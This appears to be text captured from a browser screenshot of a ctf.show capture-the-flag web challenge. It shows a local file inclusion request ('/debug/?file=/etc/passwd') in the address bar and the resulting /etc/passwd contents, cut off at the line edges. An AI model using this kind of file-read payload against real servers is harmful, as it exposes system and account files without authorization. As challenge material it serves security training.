 不安全 | 7045ca1d-50af-45de-9edf-0a07ebba9220.chall.ctf.show/debug/?file=/etc/passwd
应用 搜索 常用网站 DNS 密码学 web 杂项 文档编辑 网站 django设计
:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nolog
4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin
:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uu
rator:x:11:0:operator:/root/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:1
:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:ssh
d:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologi
s:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:N
nsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/no
r,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:10